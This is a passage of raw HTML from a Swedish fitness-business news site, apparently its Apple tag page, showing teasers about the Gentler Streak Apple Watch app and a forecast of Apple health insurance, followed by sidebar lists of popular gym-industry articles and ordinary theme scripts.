                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-10T17:13:16+01:00" >2022-12-10</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/gentler-streak-utsett-till-arets-app-till-apple-watch/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Den medkännande aktivitets-trackern Gentler Streak har utsetts till Årets Apple Watch-app.



Gentler Streak har utformats för att spåra användarnas aktivitet, ge träningsförslag och stötta vilodagar...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/analytiker-forutspar-apple-lanserar-halsoforsakring-2024/"  rel="bookmark" class="td-image-wrap " title="Analytiker förutspår: Apple lanserar hälsoförsäkring 2024" ><img class="entry-thumb" src="[data-uri]" alt="Apple Watch Ultra" title="Analytiker förutspår: Apple lanserar hälsoförsäkring 2024" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/11/apple-watch-ultra-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/halsa/" class="td-post-category" >Hälsa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/analytiker-forutspar-apple-lanserar-halsoforsakring-2024/"  rel="bookmark" title="Analytiker förutspår: Apple lanserar hälsoförsäkring 2024">Analytiker förutspår: Apple lanserar hälsoförsäkring 2024</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T07:24:02+01:00" >2022-11-18</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/analytiker-forutspar-apple-lanserar-halsoforsakring-2024/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Apple kommer att börja erbjuda sjukförsäkringar  2024 som kommer att bygga på hälsodata från Apple Watch, förutspår analytiker.



CCS Insight tror att Apple kommer...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://sweatybusiness.se/tag/apple/page/2/" class="page" title="2">2</a><a href="https://sweatybusiness.se/tag/apple/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Sida 1 av 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_2 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "2142";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "536";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/gym-control-hjalper-sina-kunder-genom-pandemin-genom-smart-verktyg/"  rel="bookmark" class="td-image-wrap " title="Gym Control hjälper sina kunder genom Pandemin genom smart verktyg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gym Control hjälper sina kunder genom Pandemin genom smart verktyg" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/12/Gym_Control-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gym-control-hjalper-sina-kunder-genom-pandemin-genom-smart-verktyg/"  rel="bookmark" title="Gym Control hjälper sina kunder genom Pandemin genom smart verktyg">Gym Control hjälper sina kunder genom Pandemin genom smart verktyg</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T21:09:58+01:00" >2020-12-29</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/peter-carlsson-grundare-agare-levels-health-club/"  rel="bookmark" class="td-image-wrap " title="Podcast: Peter Carlsson – Grundare &#038; ägare, Levels Health Club" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: Peter Carlsson – Grundare &#038; ägare, Levels Health Club" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/04/PeterCarlsson_Levels_Healthclub-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/peter-carlsson-grundare-agare-levels-health-club/"  rel="bookmark" title="Podcast: Peter Carlsson – Grundare &#038; ägare, Levels Health Club">Podcast: Peter Carlsson – Grundare &#038; ägare, Levels Health Club</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-03T04:00:00+01:00" >2024-04-03</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/sats-levererar-hogre-intakter-och-storre-vinst/"  rel="bookmark" class="td-image-wrap " title="SATS levererar högre intäkter och större vinst" ><img class="entry-thumb" src="[data-uri]" alt="" title="SATS levererar högre intäkter och större vinst" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/02/SATS-Q3-2023_3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sats-levererar-hogre-intakter-och-storre-vinst/"  rel="bookmark" title="SATS levererar högre intäkter och större vinst">SATS levererar högre intäkter och större vinst</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T13:00:58+01:00" >2024-02-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/human-performance-lansering-av-en-ny-generation-utbildningsforetag-inom-traning-och-halsa/"  rel="bookmark" class="td-image-wrap " title="Human Performance &#8211; Lansering av en ny generation utbildningsföretag inom träning och hälsa!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Human Performance &#8211; Lansering av en ny generation utbildningsföretag inom träning och hälsa!" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/01/Human-Performance-Erik-Börjesson-Brian-van-den-Brink-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/human-performance-lansering-av-en-ny-generation-utbildningsforetag-inom-traning-och-halsa/"  rel="bookmark" title="Human Performance &#8211; Lansering av en ny generation utbildningsföretag inom träning och hälsa!">Human Performance &#8211; Lansering av en ny generation utbildningsföretag inom träning...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T07:41:26+01:00" >2020-01-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_3" data-td_block_id="tdi_3">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "2142";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "536";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/brp-systems-group-forvarvar-insert-coin-en-ledande-innovator-inom-kundengagemangsteknologi/"  rel="bookmark" class="td-image-wrap " title="BRP Systems Group förvärvar Insert Coin – en ledande innovatör inom kundengagemangsteknologi" ><img class="entry-thumb" src="[data-uri]" alt="BRP Systems Thomas Säld och Carl Bjerkne Insert Coin" title="BRP Systems Group förvärvar Insert Coin – en ledande innovatör inom kundengagemangsteknologi" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/01/BRP_Systems_InsertCoin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/brp-systems-group-forvarvar-insert-coin-en-ledande-innovator-inom-kundengagemangsteknologi/"  rel="bookmark" title="BRP Systems Group förvärvar Insert Coin – en ledande innovatör inom kundengagemangsteknologi">BRP Systems Group förvärvar Insert Coin – en ledande innovatör inom...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-lanserar-powerlifting-bar-med-integrerad-teknologi-som-skapar-nya-mojligheter/"  rel="bookmark" class="td-image-wrap " title="Eleiko lanserar Powerlifting Bar med integrerad teknologi som skapar nya möjligheter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko lanserar Powerlifting Bar med integrerad teknologi som skapar nya möjligheter" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/02/Eleiko_Powerliftng_bar_HD-app-bench-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-lanserar-powerlifting-bar-med-integrerad-teknologi-som-skapar-nya-mojligheter/"  rel="bookmark" title="Eleiko lanserar Powerlifting Bar med integrerad teknologi som skapar nya möjligheter">Eleiko lanserar Powerlifting Bar med integrerad teknologi som skapar nya möjligheter</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/missa-inte-sony-fitness-innovation-days/"  rel="bookmark" class="td-image-wrap " title="Missa inte: SONY FITNESS INNOVATION DAYS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Missa inte: SONY FITNESS INNOVATION DAYS" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/08/Fitness-innovation-days-Sony-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/missa-inte-sony-fitness-innovation-days/"  rel="bookmark" title="Missa inte: SONY FITNESS INNOVATION DAYS">Missa inte: SONY FITNESS INNOVATION DAYS</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/sats-siktar-pa-att-ta-in-600-miljoner-i-nytt-kapital/"  rel="bookmark" class="td-image-wrap " title="SATS tar in cirka 600 miljoner i nytt kapital" ><img class="entry-thumb" src="[data-uri]" alt="" title="SATS tar in cirka 600 miljoner i nytt kapital" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/09/SATS_Sondre-Gravir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sats-siktar-pa-att-ta-in-600-miljoner-i-nytt-kapital/"  rel="bookmark" title="SATS tar in cirka 600 miljoner i nytt kapital">SATS tar in cirka 600 miljoner i nytt kapital</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_2">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "1973";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" class="td-image-wrap " title="Det är aldrig för sent att bli Personlig Tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det är aldrig för sent att bli Personlig Tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Intensive-Stina-Pettersson-Personlig-Tranare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" title="Det är aldrig för sent att bli Personlig Tränare">Det är aldrig för sent att bli Personlig Tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:54+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" class="td-image-wrap " title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Frid-Sunny-Ahmad-FSA-poddomslag-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-fsa-workouts-om-kapital-kampsport-och-recovery-med-frid-sunny-ahmad/"  rel="bookmark" title="Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid Sunny Ahmad">Podcast: FSA Workouts om kapital, kampsport och recovery – med Frid...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:17:04+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/motion-fitness-soker-regionsaljare-till-region-mitt/"  rel="bookmark" class="td-image-wrap " title="Motion Fitness söker regionsäljare till Region Mitt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motion Fitness söker regionsäljare till Region Mitt" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Motion-Fitness-Regionsaljare-Mitt1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/motion-fitness-soker-regionsaljare-till-region-mitt/"  rel="bookmark" title="Motion Fitness söker regionsäljare till Region Mitt">Motion Fitness söker regionsäljare till Region Mitt</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:17:58+01:00" >2026-01-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 